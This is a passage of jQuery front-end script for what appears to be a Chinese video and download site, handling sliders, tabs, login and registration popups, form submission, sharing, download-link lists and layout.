          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
